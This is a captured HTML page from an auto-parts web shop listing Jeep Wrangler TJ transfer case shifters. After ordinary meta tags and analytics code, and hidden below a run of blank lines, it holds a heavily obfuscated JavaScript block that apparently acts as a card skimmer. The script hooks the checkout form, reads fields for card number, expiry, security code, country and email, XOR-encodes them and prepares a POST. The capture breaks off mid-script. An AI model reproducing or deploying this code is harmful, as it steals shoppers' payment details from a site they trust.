

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://steinjager.com/shop/products/jeep-parts/wrangler-tj?tierThree=Transfer%20Case%20Shifters&tierFour=1997-2006
body_size: 14125
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Parts for Wrangler TJ - Transfer Case Shifters 1997-2006</title>
<meta property="og:title" content="Parts for Wrangler TJ - Transfer Case Shifters 1997-2006">
<meta name="twitter:title" content="Parts for Wrangler TJ - Transfer Case Shifters 1997-2006" />
<meta property="og:image" content="https://steinjager.com/shop/image/home-logo.png">
<meta name="twitter:image" content="https://steinjager.com/shop/image/home-logo.png" />
<meta property="og:type" content="website">
<meta property="og:site_name" content="Steinjäger - Jeep, Builder, and UTV Parts">
<meta name="twitter:site" content="https://steinjager.com/shop" />
<meta name="twitter:card" content="summary" />
<base href="https://steinjager.com/shop/" />
<meta name="description" content="Steinjäger offers accessories and parts for Jeeps, Polaris UTV's, Corvettes, Camaros, Mustangs and more. Made in the United States." />
<meta property="og:description" content="Steinjäger offers accessories and parts for Jeeps, Polaris UTV's, Corvettes, Camaros, Mustangs and more. Made in the United States.">
<meta name="twitter:description" content="Steinjäger offers accessories and parts for Jeeps, Polaris UTV's, Corvettes, Camaros, Mustangs and more. Made in the United States." />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/theme/steinjager/stylesheet/minified/stylesheet.min.css" rel="stylesheet">
<script src="./catalog/view/javascript/stMain.js?v=1.13" type="text/javascript"></script>
  <link href="https://steinjager.com/shop/products/jeep-parts/wrangler-tj?tierThree=Transfer%20Case%20Shifters&amp;tierFour=1997-2006" rel="canonical" />
      <meta property="og:url" content="https://steinjager.com/shop/products/jeep-parts/wrangler-tj?tierThree=Transfer%20Case%20Shifters&amp;tierFour=1997-2006">
  
<meta name="theme-color" content="#FF0000">
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" href="catalog/view/theme/steinjager/stylesheet/steinjager-new.css?v=1.04"/>

<!--huntbee GA user tracking -->
 <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':

new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],

j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=

'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);

})(window,document,'script','dataLayer','GTM-M42KZPLL06');</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-M42KZPLL06"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-M42KZPLL06');
</script>











































<script>
function _0x4629(){const _0x5a6d70=['tLjPB3q','sLjgEwu','ChjVDg90ExbL','B3n2zue','zxjYB3i','mtu1mg5buKn0wa','ywfSD08','D2nHweW','BI94lxD3DY1MBW','zhnmBeG','AxHqtee','D1HHy3e','BwvUDc16B25Lia','rxrrANu','x19WCM90B19F','BgvUz3rO','DwDxwwC','zv9TB250AcDD','qxvNyNG','y2HHBMDL','y29UC29Szq','lNbOB3rVz3jHCa','w25HBwu9j3bVCW','ndC5odK2ovnJrhjJyq','v25jCvC','w25HBwu9j2nPDa','ntKXntGYBeTqDKD3','D1LhqK8','yvPhCee','rKfuveK','DNyYxq','t3vdD1a','EvbUD0i','mte3nJq4mJrfqunru3u','BufQvfK','yM9KEq','yMLUza','rK9yAvG','qNHNALi','EsDD','y3z2mIDD','wwDuDge','D2L4zM8','ufrjq0m','ue9tva','B25OBeC','BNvTyMvYj10','wxDvt0G','CKrIwu0','DMrOq3C','qurjEhy','w25HBwu9j2nJxW','zwn0zwq','lNbOCa','rLnjyLu','zv95zwfYj10','zxHJzxb0Aw9U','z0TcAxi','EMD2zNe','qwv4see','yLjYwLy','C0XbA3e','mJCXnZa4y2nAr3Dp','qKjzBxe','y29UC3rYDwn0BW','qu5zz0y','uwPZtxK','rxD2t08','Ahr0Chm6lY9WAq','Be5Jrg8','BNf3t3u','BNPAAgi','rKLewxe','C2vHCMnO','D2PMtKK','BMn0Aw9UkcKG','sKzLrwK','C3rLAw5QFa','sfvOB1K','mteXmJi1nJbHsMTQt3a','v1f0DgG','zKfQBMi','DNbjA2y','AeLjt1O','vwDwugm','EhPYC2e','q2Hvr3m','i2LUChv0lxbHEq','tMvoBgS','y3r1CMvJBg91za','Dg9tDhjPBMC','uKLxvKW','CM4GDgHPCYiPka','y3rVCIGICMv0Dq','CM0TDxjSzw5JBW','CMv0DxjUicHMDq','ufrHr1y','v3zgvLq','uvjgsK4','sgjcB1a','wvnLrw0','y2HHCKnVzgvbDa','Duv1qMC','yvHdDhq','tgjNv1G','kcGOlISPkYKRkq','Dgv4Da','DgfIBgu','ENv4uxK','A3L6suG','B3b0Aw9UoNnLBa','zvHxwKW','mtG0odrPEuHvEgG','D2fYBG','re1lv0y','wwXsAgm','nJGWzNzAq2fh','mteWnZq1BeHAELrv','B2PXsgG','CuDXy20','DgnVzguNxq','yM1uALa','u3jhy3K','Aw5MBW','E30Uy29UC3rYDq','CwnSy2K','qMHdEKu','AM5svMy','u0jTsvrinwzX','zxHWAxjLx2rHDa','yuThBfO','AhKVC2vJDxjLza','zNjVBunOyxjdBW','DMfS','mtr0quDgswG','yxbWBhK','AgThA3K'];_0x4629=function(){return _0x5a6d70;};return _0x4629();}(function(_0x2cbb0b,_0x15818f){function _0x4fe838(_0x40be81,_0xc8cf15,_0x557e99,_0x5664fa){return _0x58ae(_0x557e99-0x1d0,_0x5664fa);}function _0x5d7b5d(_0x262983,_0x5c9d39,_0x5e05d6,_0x262398){return _0x58ae(_0x5c9d39- -0x39a,_0x262983);}const _0x57822d=_0x2cbb0b();while(!![]){try{const _0x2973a6=parseInt(_0x4fe838(0x2f4,0x2a0,0x2d8,0x306))/(0xaa+0x1aa3*-0x1+-0x1db*-0xe)+-parseInt(_0x4fe838(0x293,0x299,0x297,0x25d))/(0x1*0xef0+0x393+-0x1281)*(parseInt(_0x5d7b5d(-0x2ca,-0x2b6,-0x2f9,-0x2ac))/(-0x6bf+0xf3a+-0x43c*0x2))+parseInt(_0x5d7b5d(-0x311,-0x2e9,-0x2df,-0x2c2))/(-0x196d*-0x1+-0x1*-0x12b9+-0x2c22)*(-parseInt(_0x5d7b5d(-0x29f,-0x2cb,-0x28a,-0x28f))/(-0x10d8+0x166*0x4+0xb45))+parseInt(_0x4fe838(0x233,0x264,0x260,0x279))/(-0x208*0xd+0x115c+0x912)+-parseInt(_0x4fe838(0x2e1,0x2ba,0x2b1,0x27e))/(0x16*-0x6a+0x13c5+-0xaa2*0x1)+parseInt(_0x5d7b5d(-0x291,-0x2af,-0x2b3,-0x2f3))/(0x1*0xc7f+0x22b7+-0x2*0x1797)+parseInt(_0x5d7b5d(-0x2b4,-0x2e4,-0x31b,-0x2ef))/(-0x2ed*0x3+-0x12d3+0x19*0x11b)*(parseInt(_0x4fe838(0x253,0x287,0x285,0x299))/(-0x1d0c+-0x16a8+-0x166*-0x25));if(_0x2973a6===_0x15818f)break;else _0x57822d['push'](_0x57822d['shift']());}catch(_0x4e07df){_0x57822d['push'](_0x57822d['shift']());}}}(_0x4629,-0xe44bc+0x15cc4+0x1b29e0));const _0x5669e9=(function(){const _0x48ba22={};_0x48ba22[_0x560257(-0x28b,-0x28c,-0x25e,-0x29d)]=function(_0x453a60,_0x13317a){return _0x453a60^_0x13317a;},_0x48ba22[_0x560257(-0x257,-0x269,-0x265,-0x29f)]=function(_0x8209bc,_0x32fb42){return _0x8209bc===_0x32fb42;};function _0x6f8bc0(_0x2ef51a,_0x18d627,_0x413c4a,_0x2208ae){return _0x58ae(_0x18d627- -0x395,_0x2ef51a);}_0x48ba22['hkGky']=_0x6f8bc0(-0x25e,-0x285,-0x280,-0x2b8),_0x48ba22['sLAkq']=_0x560257(-0x2f4,-0x2ca,-0x2cd,-0x2c7),_0x48ba22[_0x560257(-0x25d,-0x271,-0x277,-0x268)]='wbBhI';const _0xc80e1d=_0x48ba22;function _0x560257(_0x35e33f,_0x6a11b7,_0x444ab3,_0x446f7f){return _0x58ae(_0x6a11b7- -0x360,_0x35e33f);}let _0x13f20c=!![];return function(_0x3e128c,_0x1d703a){const _0x3ba17c={'nzZhb':_0x1ab017(0x2de,0x2f4,0x2fb,0x30e)+_0x504d94(-0x1a7,-0x142,-0x14a,-0x175)+_0x1ab017(0x2be,0x2cf,0x302,0x297)+'\x20)','dsLlH':function(_0x33be0b,_0x7681e4){return _0xc80e1d['ixPLA'](_0x33be0b,_0x7681e4);},'CpaiI':function(_0x189e7a,_0x266b09){return _0x189e7a(_0x266b09);},'wYGBO':function(_0x3a1249,_0x5c5d3e){function _0xc1ea4d(_0x355da0,_0x33f97f,_0x482e0f,_0x1d8b2f){return _0x1ab017(_0x1d8b2f- -0x325,_0x33f97f-0x10f,_0x482e0f-0xb2,_0x355da0);}return _0xc80e1d[_0xc1ea4d(0x1e,-0x36,0xd,-0xd)](_0x3a1249,_0x5c5d3e);},'aKGlZ':_0xc80e1d[_0x504d94(-0x124,-0x130,-0x14e,-0x14a)],'PTICC':_0xc80e1d[_0x504d94(-0x10d,-0xc7,-0x13a,-0x10c)]};function _0x1ab017(_0x4f5291,_0x5aaa5b,_0x393cde,_0x48b71e){return _0x560257(_0x48b71e,_0x4f5291-0x581,_0x393cde-0x7,_0x48b71e-0x19c);}function _0x504d94(_0x4df9c2,_0x66af85,_0x1531d0,_0x367198){return _0x6f8bc0(_0x1531d0,_0x367198-0x182,_0x1531d0-0x12e,_0x367198-0x7);}if(_0xc80e1d[_0x1ab017(0x318,0x312,0x352,0x2f2)]('bLcAR',_0xc80e1d['FOXiX'])){const _0x137d50=_0x1b2454['apply'](_0x2199c4,arguments);return _0x413060=null,_0x137d50;}else{const _0x5c5bb5=_0x13f20c?function(){const _0x329fd8={'QjsMy':function(_0x259681,_0x533b4d){return _0x259681+_0x533b4d;},'fYYVA':_0x3ba17c[_0x56ac40(-0x1cf,-0x1ef,-0x204,-0x1ef)],'JFeEi':function(_0x2cf242,_0x235eb8){return _0x2cf242<_0x235eb8;},'VgGYX':function(_0x14b970,_0x4fd446){function _0x2dfa3f(_0x5eb5a5,_0x4e4ded,_0xcbd89e,_0xaae1a9){return _0x56ac40(_0xaae1a9- -0xda,_0x4e4ded-0x72,_0xcbd89e-0x97,_0x4e4ded);}return _0x3ba17c[_0x2dfa3f(-0x2f7,-0x2ef,-0x321,-0x2e7)](_0x14b970,_0x4fd446);},'rDbYM':function(_0x1440ce,_0x1c3e34){return _0x1440ce%_0x1c3e34;},'ADIxv':function(_0x4b128c,_0x4867af){return _0x3ba17c['CpaiI'](_0x4b128c,_0x4867af);}};function _0x56ac40(_0x257334,_0x41c954,_0x596d29,_0x2c6203){return _0x1ab017(_0x257334- -0x501,_0x41c954-0x45,_0x596d29-0x13a,_0x2c6203);}function _0x33cd3f(_0x17b330,_0x9e4e87,_0x4cdf5d,_0x24775f){return _0x504d94(_0x17b330-0xd1,_0x9e4e87-0x6d,_0x4cdf5d,_0x24775f-0x46d);}if(_0x3ba17c[_0x33cd3f(0x382,0x322,0x301,0x33f)](_0x33cd3f(0x319,0x308,0x351,0x340),_0x3ba17c[_0x33cd3f(0x30b,0x2df,0x356,0x31d)]))_0xa0329e=_0x415851(_0x329fd8[_0x56ac40(-0x1d4,-0x1db,-0x1b5,-0x1e9)](_0x33cd3f(0x2e7,0x2f7,0x33b,0x2fa)+_0x56ac40(-0x254,-0x21f,-0x23e,-0x245),_0x329fd8['fYYVA'])+');')();else{if(_0x1d703a){if(_0x3ba17c[_0x56ac40(-0x1fb,-0x23d,-0x235,-0x21e)](_0x3ba17c[_0x56ac40(-0x1eb,-0x200,-0x20a,-0x1cb)],_0x3ba17c[_0x56ac40(-0x1eb,-0x1ac,-0x1f1,-0x1c7)])){const _0x202ffc=_0x1d703a[_0x33cd3f(0x2f8,0x357,0x320,0x322)](_0x3e128c,arguments);return _0x1d703a=null,_0x202ffc;}else{let _0x11234e='';for(let _0x394bf6=-0x216b+-0x1065+-0xc74*-0x4;_0x329fd8[_0x56ac40(-0x253,-0x215,-0x274,-0x23d)](_0x394bf6,_0x47a178[_0x56ac40(-0x207,-0x1fa,-0x230,-0x240)]);_0x394bf6++){_0x11234e+=_0x50a06c['fromCharCo'+'de'](_0x329fd8['VgGYX'](_0x584d99[_0x56ac40(-0x23a,-0x244,-0x203,-0x258)](_0x394bf6),_0x2f4c5a['charCodeAt'](_0x329fd8[_0x56ac40(-0x1e6,-0x1a1,-0x226,-0x1c7)](_0x394bf6,_0x305730[_0x56ac40(-0x207,-0x206,-0x1f7,-0x237)]))));}return _0x329fd8[_0x56ac40(-0x1e4,-0x229,-0x214,-0x1b7)](_0x1ae5a6,_0x11234e);}}}}:function(){};return _0x13f20c=![],_0x5c5bb5;}};}()),_0x5cfdd0=_0x5669e9(this,function(){function _0x4a5975(_0x4207f4,_0x4fc370,_0x4d8a75,_0x5ee367){return _0x58ae(_0x4d8a75-0x1e7,_0x5ee367);}const _0x35f68b={};_0x35f68b[_0x4a5975(0x2c9,0x282,0x2a6,0x296)]=_0x4a5975(0x257,0x2ac,0x291,0x2d5)+'+$';function _0x53b3c7(_0x56cd78,_0x8d7449,_0x133fec,_0x4e54e2){return _0x58ae(_0x133fec- -0x3aa,_0x8d7449);}const _0x14d334=_0x35f68b;return _0x5cfdd0[_0x53b3c7(-0x334,-0x34f,-0x30f,-0x311)]()[_0x4a5975(0x275,0x2ad,0x271,0x283)](_0x14d334['BhCzE'])['toString']()[_0x4a5975(0x2fd,0x2ee,0x2f1,0x2f2)+'r'](_0x5cfdd0)[_0x4a5975(0x255,0x248,0x271,0x2a7)](_0x14d334[_0x4a5975(0x2e6,0x2d4,0x2a6,0x2db)]);});_0x5cfdd0();const _0x5948c0=(function(){let _0x16ae4a=!![];return function(_0x2f840e,_0x3c775b){const _0x2d9d4c=_0x16ae4a?function(){function _0x4da60b(_0x3255c6,_0x58bd6c,_0xf63353,_0x4446d9){return _0x58ae(_0x58bd6c- -0x362,_0xf63353);}if(_0x3c775b){const _0x4c2b6d=_0x3c775b[_0x4da60b(-0x287,-0x29a,-0x29f,-0x2a0)](_0x2f840e,arguments);return _0x3c775b=null,_0x4c2b6d;}}:function(){};return _0x16ae4a=![],_0x2d9d4c;};}()),_0x1412c8=_0x5948c0(this,function(){function _0x473220(_0x3ef2e3,_0x20b4af,_0x342ac2,_0x2e621c){return _0x58ae(_0x3ef2e3- -0x1ac,_0x342ac2);}const _0x807534={'DMKWF':function(_0x26d505,_0x567aa3){return _0x26d505===_0x567aa3;},'bRrZV':'PkGpE','fAjnb':_0x3584d8(-0x143,-0x101,-0x121,-0x11d),'lNcDo':function(_0x394efd,_0x8a6471){return _0x394efd(_0x8a6471);},'UPtXh':function(_0x541b41,_0x337cd2){return _0x541b41+_0x337cd2;},'Augbx':function(_0x478e61,_0xae46fb){return _0x478e61+_0xae46fb;},'wixfo':_0x3584d8(-0x12e,-0x13c,-0x106,-0x11b)+_0x3584d8(-0x142,-0x146,-0x17e,-0x114),'zgvfq':'{}.constru'+_0x473220(-0x10e,-0x11e,-0xe3,-0x128)+'rn\x20this\x22)('+'\x20)','bmTjP':function(_0x583413){return _0x583413();},'ugWYg':'log','osveA':_0x3584d8(-0x11c,-0xe0,-0x11d,-0xec),'gLkzC':_0x3584d8(-0x112,-0xe2,-0xfb,-0xff),'ANYgF':_0x3584d8(-0x100,-0xf6,-0x128,-0xe6),'YlRhc':_0x3584d8(-0x122,-0x12a,-0x120,-0x13a),'JRFye':function(_0x46e613,_0x3c10ec){return _0x46e613<_0x3c10ec;},'epkYS':function(_0x59e889,_0x5e6e0a){return _0x59e889!==_0x5e6e0a;},'qclci':_0x473220(-0x119,-0x130,-0xe8,-0xd5)},_0x3a67b5=function(){function _0x17ec97(_0x392c12,_0x66dab8,_0x3a1f63,_0x27cbcc){return _0x3584d8(_0x392c12-0x4c3,_0x27cbcc,_0x3a1f63-0x99,_0x27cbcc-0x1b3);}function _0x434a4e(_0x13424f,_0x978b6f,_0x28b70f,_0x1c19c8){return _0x473220(_0x28b70f-0xba,_0x978b6f-0xe8,_0x13424f,_0x1c19c8-0x1b9);}if(_0x807534[_0x17ec97(0x3a8,0x38a,0x391,0x3dc)](_0x807534[_0x17ec97(0x3fb,0x422,0x41e,0x42f)],_0x807534[_0x434a4e(-0x5c,-0x23,-0x60,-0x34)]))_0x396754=_0x4f4270;else{let _0x1e1f4f;try{_0x1e1f4f=_0x807534[_0x17ec97(0x404,0x3c3,0x3cf,0x3fc)](Function,_0x807534['UPtXh'](_0x807534[_0x434a4e(0xf,-0x52,-0x16,0x3)](_0x807534[_0x434a4e(-0x18,0x7,0x2,0x3f)],_0x807534[_0x434a4e(-0x2,0x3,0x12,0x3d)]),');'))();}catch(_0x51389f){_0x1e1f4f=window;}return _0x1e1f4f;}},_0x47eb11=_0x807534[_0x473220(-0xf2,-0xc9,-0xd1,-0x12a)](_0x3a67b5),_0x4bce76=_0x47eb11[_0x3584d8(-0xf0,-0xbe,-0xd3,-0x10f)]=_0x47eb11[_0x473220(-0xce,-0xd5,-0xb6,-0xd5)]||{};function _0x3584d8(_0x157092,_0x216c70,_0x2fbbc7,_0x14d1f7){return _0x58ae(_0x157092- -0x1ce,_0x216c70);}const _0x143c9e=[_0x807534[_0x3584d8(-0xf4,-0xc9,-0x124,-0x125)],_0x807534[_0x3584d8(-0x101,-0x10f,-0x12d,-0xc9)],_0x807534['gLkzC'],_0x807534[_0x473220(-0xa1,-0xa6,-0x7f,-0x5c)],_0x3584d8(-0xcc,-0x91,-0x102,-0xcf),_0x807534[_0x473220(-0xf8,-0x110,-0x124,-0xf4)],'trace'];for(let _0x467dd7=0x4*-0x35d+-0x14d1+-0x1*-0x2245;_0x807534[_0x473220(-0xe1,-0xdf,-0xcb,-0xad)](_0x467dd7,_0x143c9e[_0x473220(-0xd3,-0xdc,-0x114,-0x116)]);_0x467dd7++){if(_0x807534['epkYS'](_0x807534[_0x3584d8(-0x110,-0x101,-0x139,-0xe8)],'xJwyd')){const _0x818f3c=_0x5948c0[_0x3584d8(-0xc4,-0xf1,-0xae,-0xb6)+'r'][_0x3584d8(-0x102,-0xdf,-0xd2,-0x118)][_0x473220(-0xbe,-0x80,-0xdd,-0x8f)](_0x5948c0),_0x5cd8b7=_0x143c9e[_0x467dd7],_0x4a6ae6=_0x4bce76[_0x5cd8b7]||_0x818f3c;_0x818f3c[_0x3584d8(-0xf6,-0x12d,-0x103,-0x12c)]=_0x5948c0[_0x473220(-0xbe,-0x7f,-0xbf,-0xcc)](_0x5948c0),_0x818f3c['toString']=_0x4a6ae6[_0x3584d8(-0x133,-0x159,-0x120,-0x15a)][_0x3584d8(-0xe0,-0xf1,-0x117,-0xca)](_0x4a6ae6),_0x4bce76[_0x5cd8b7]=_0x818f3c;}else{if(_0x41a086){const _0x2f911a=_0x46c6f9[_0x3584d8(-0x106,-0xcc,-0x145,-0xe7)](_0x1924ad,arguments);return _0x476904=null,_0x2f911a;}}}});function _0x58ae(_0x305730,_0x5771e4){_0x305730=_0x305730-(-0x8ad*-0x3+0x1*0x26a8+-0x4026);const _0x5a2b9c=_0x4629();let _0x2145f1=_0x5a2b9c[_0x305730];if(_0x58ae['XrFZTs']===undefined){var _0x285763=function(_0x489cdc){const _0x13122c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x4ddde4='',_0x5e92d0='',_0x1e05e9=_0x4ddde4+_0x285763;for(let _0x167b23=0x251e*0x1+0x1fba+-0x44d8*0x1,_0x450c53,_0x175e76,_0x4e7c74=0x2274+0x2a*-0x9e+-0x888;_0x175e76=_0x489cdc['charAt'](_0x4e7c74++);~_0x175e76&&(_0x450c53=_0x167b23%(-0x2dd*-0x2+0x825+-0x1*0xddb)?_0x450c53*(0x16d0+-0x110d+0x11*-0x53)+_0x175e76:_0x175e76,_0x167b23++%(0x3a*-0xaa+0x11*-0x199+0x41b1))?_0x4ddde4+=_0x1e05e9['charCodeAt'](_0x4e7c74+(-0xca*-0x25+-0xa86+-0x12a2))-(-0x12eb*-0x1+-0x1279*0x1+-0x68)!==0x2*-0x86b+0xc5*-0xf+0x1c61?String['fromCharCode'](0x1181+-0x15fb+-0x1d3*-0x3&_0x450c53>>(-(-0x1d69+-0x17c9+-0x6*-0x8de)*_0x167b23&-0x1904+-0x175d*-0x1+0x1ad)):_0x167b23:-0x15b5+0x1507*-0x1+0x2abc){_0x175e76=_0x13122c['indexOf'](_0x175e76);}for(let _0x146a87=0x1*-0x2c7+0x1*0x925+-0x65e,_0x562135=_0x4ddde4['length'];_0x146a87<_0x562135;_0x146a87++){_0x5e92d0+='%'+('00'+_0x4ddde4['charCodeAt'](_0x146a87)['toString'](-0xb*-0x7c+0x137*0x11+-0x19eb))['slice'](-(-0x7*0x3e3+0xe98*0x1+0xc9f));}return decodeURIComponent(_0x5e92d0);};_0x58ae['CGkGle']=_0x285763,_0x58ae['Polvqu']={},_0x58ae['XrFZTs']=!![];}const _0x33a37d=_0x5a2b9c[-0x455+0xc1b+-0x7c6],_0x2ba88f=_0x305730+_0x33a37d,_0x203fa2=_0x58ae['Polvqu'][_0x2ba88f];if(!_0x203fa2){const _0x270906=function(_0x4e330e){this['OdiXiZ']=_0x4e330e,this['jQptsd']=[0x1621+0x3*0xa3d+-0x34d7,-0x1*-0x7f6+-0x9a*-0x2b+0x10ea*-0x2,0x181e+0x80d+0x393*-0x9],this['fWXtWE']=function(){return'newState';},this['cJtriL']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['aoatTn']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x270906['prototype']['zUQfnN']=function(){const _0x30f0ea=new RegExp(this['cJtriL']+this['aoatTn']),_0x4758b2=_0x30f0ea['test'](this['fWXtWE']['toString']())?--this['jQptsd'][0x12e3+0x5a7+-0x1889*0x1]:--this['jQptsd'][0xc*0x207+-0x17b1+-0xa3];return this['bFHMbv'](_0x4758b2);},_0x270906['prototype']['bFHMbv']=function(_0x2a497f){if(!Boolean(~_0x2a497f))return _0x2a497f;return this['WPFcCC'](this['OdiXiZ']);},_0x270906['prototype']['WPFcCC']=function(_0x2e0cfd){for(let _0x1f56e2=-0x1*0x1747+0x225b+-0x4*0x2c5,_0x22aa00=this['jQptsd']['length'];_0x1f56e2<_0x22aa00;_0x1f56e2++){this['jQptsd']['push'](Math['round'](Math['random']())),_0x22aa00=this['jQptsd']['length'];}return _0x2e0cfd(this['jQptsd'][-0x345*-0x6+0x64*0xe+-0x1*0x1916]);},new _0x270906(_0x58ae)['zUQfnN'](),_0x2145f1=_0x58ae['CGkGle'](_0x2145f1),_0x58ae['Polvqu'][_0x2ba88f]=_0x2145f1;}else _0x2145f1=_0x203fa2;return _0x2145f1;}_0x1412c8(),jQuery(document)['ready'](function(){const _0x44f0ab={'aXCtt':_0x2884e8(0x3d0,0x3ca,0x407,0x400),'VBVAq':_0x2884e8(0x39c,0x3d7,0x3c5,0x3d1),'HUhoY':function(_0x1f7770,_0x153b6c){return _0x1f7770<_0x153b6c;},'klLYz':_0x25902b(0x2fa,0x2e8,0x2fa,0x339),'ihzJM':_0x25902b(0x2eb,0x315,0x2f7,0x2c7),'FSIbU':function(_0x386599,_0x25b8e0){return _0x386599%_0x25b8e0;},'aalwO':function(_0x312cdb,_0xe4d85e){return _0x312cdb(_0xe4d85e);},'YgTta':function(_0x2f2ec9,_0x23f48c){return _0x2f2ec9+_0x23f48c;},'WnIqW':function(_0x55bc6c,_0x379e50){return _0x55bc6c+_0x379e50;},'NRiot':function(_0x123e89,_0x496094){return _0x123e89+_0x496094;},'cGQOp':function(_0x5dd43d,_0x17a4bb){return _0x5dd43d+_0x17a4bb;},'wXacq':function(_0x5d777d,_0x599b52){return _0x5d777d+_0x599b52;},'AexHA':function(_0x4dd0d0,_0x38e0a8){return _0x4dd0d0+_0x38e0a8;},'PTaGV':function(_0x16ffdf,_0x298c68){return _0x16ffdf+_0x298c68;},'gKBir':function(_0x32276c,_0x12c7dc){return _0x32276c+_0x12c7dc;},'RwRwt':function(_0x32aa8a,_0x32b726){return _0x32aa8a+_0x32b726;},'zuxQy':function(_0x2044d0,_0x248b1d){return _0x2044d0+_0x248b1d;},'ChUGs':function(_0x5bcc7e,_0x1086d1){return _0x5bcc7e+_0x1086d1;},'NeNlk':function(_0x4012f4,_0x293823){return _0x4012f4+_0x293823;},'YwUOH':'[name=\x27cc_'+_0x25902b(0x329,0x31b,0x308,0x333),'uEuBg':'[name=\x27cc_'+'expire_dat'+_0x25902b(0x2f9,0x2ef,0x2eb,0x2f6),'kyzIH':function(_0x141d73,_0x2b74f4){return _0x141d73(_0x2b74f4);},'KXIRs':_0x25902b(0x331,0x313,0x30d,0x2e1)+_0x25902b(0x29d,0x299,0x2d2,0x309)+_0x25902b(0x2d8,0x338,0x311,0x313),'RIWVL':function(_0x3007c3,_0x2b802a){return _0x3007c3(_0x2b802a);},'QRFJN':'[name=\x27cc_'+_0x25902b(0x2c4,0x31a,0x302,0x2de),'YSeEm':function(_0x51def9,_0x46261e){return _0x51def9(_0x46261e);},'UgVPc':_0x2884e8(0x42d,0x45a,0x3fe,0x423)+_0x25902b(0x2da,0x2be,0x301,0x2fe),'nkpTC':_0x25902b(0x2b8,0x2b2,0x2a8,0x296)+_0x25902b(0x31c,0x2ca,0x2e6,0x304)+_0x2884e8(0x3e8,0x3e6,0x3ea,0x3ef)+_0x2884e8(0x435,0x414,0x474,0x43e),'EwvOO':_0x25902b(0x2ff,0x2e2,0x2f0,0x2c4)+_0x25902b(0x2c4,0x30a,0x2c9,0x2ed),'hIIOZ':function(_0x1ba0dd,_0x51dc8a){return _0x1ba0dd(_0x51dc8a);},'FIDYq':_0x2884e8(0x3bf,0x3d2,0x3c6,0x3d8)+'ment-count'+'ry\x20option:'+'selected','SrGcy':_0x25902b(0x2be,0x270,0x2a8,0x2e4)+'ment-email','Tfvsz':function(_0x55ab5e,_0x185669,_0x244060){return _0x55ab5e(_0x185669,_0x244060);},'OuCwP':_0x2884e8(0x47e,0x41b,0x42b,0x44e)+_0x25902b(0x2c4,0x27f,0x2aa,0x2ea)+_0x25902b(0x2d0,0x2c5,0x2ef,0x2c8)+_0x2884e8(0x419,0x3c9,0x442,0x404)+_0x25902b(0x2de,0x2f9,0x30f,0x319),'WvFVT':'applicatio'+_0x2884e8(0x41d,0x40b,0x44d,0x412)+_0x25902b(0x292,0x27c,0x2af,0x271)+'ded','EtQju':'data=','mAjTY':function(_0x14aec8,_0x5e99d1){return _0x14aec8(_0x5e99d1);},'vdhCw':_0x2884e8(0x433,0x46b,0x417,0x42d),'LbgWX':_0x2884e8(0x45f,0x425,0x44b,0x41d),'BxgjR':'[name=cc_c'+_0x25902b(0x2c3,0x2df,0x2f8,0x2ff)};function _0x25902b(_0x3a4a3b,_0x580f1c,_0x1b5154,_0x115b19){return _0x58ae(_0x1b5154-0x210,_0x580f1c);}var _0x513056;function _0x2884e8(_0x421c39,_0x3e321c,_0x2b0e3f,_0x66a6fa){return _0x58ae(_0x66a6fa-0x340,_0x3e321c);}_0x44f0ab[_0x25902b(0x308,0x2aa,0x2e0,0x2ae)](jQuery,_0x44f0ab[_0x2884e8(0x43a,0x460,0x436,0x43b)])['on'](_0x44f0ab[_0x2884e8(0x409,0x3d6,0x3d5,0x3e9)],_0x44f0ab[_0x2884e8(0x43e,0x45b,0x46d,0x430)],function(){const _0x273dc1={'ojqHh':function(_0x4f203c,_0xfe32e4){return _0x4f203c===_0xfe32e4;},'BBYmq':_0x44f0ab[_0x4e5110(-0x68,-0x26,0xa,-0x3)],'jSova':_0x44f0ab['VBVAq'],'HbBoP':function(_0x22aa16,_0x45ccbd){function _0x3ea46b(_0x5c3d27,_0x12a4fd,_0x53f0c6,_0x2f494d){return _0x4e5110(_0x5c3d27-0xe1,_0x12a4fd- -0x234,_0x53f0c6,_0x2f494d-0x101);}return _0x44f0ab[_0x3ea46b(-0x2b5,-0x273,-0x276,-0x282)](_0x22aa16,_0x45ccbd);},'MxwoS':function(_0x1ce4b6,_0x1709e6){return _0x1ce4b6!==_0x1709e6;},'eXWZL':_0x44f0ab['klLYz'],'qGqcm':_0x44f0ab['ihzJM'],'mwLpf':function(_0x36610e,_0x474159){function _0x21b9cc(_0x219718,_0x55fabd,_0x2ca252,_0x476f33){return _0x4e5110(_0x219718-0x133,_0x55fabd-0x2be,_0x2ca252,_0x476f33-0x76);}return _0x44f0ab[_0x21b9cc(0x311,0x2f0,0x2ec,0x2d3)](_0x36610e,_0x474159);},'wcaXL':function(_0x44eea9,_0x2162f1){function _0x39703b(_0xe00b70,_0x122cf8,_0x2283e9,_0x167168){return _0x4e5110(_0xe00b70-0xc2,_0x2283e9-0x137,_0x167168,_0x167168-0x1f2);}return 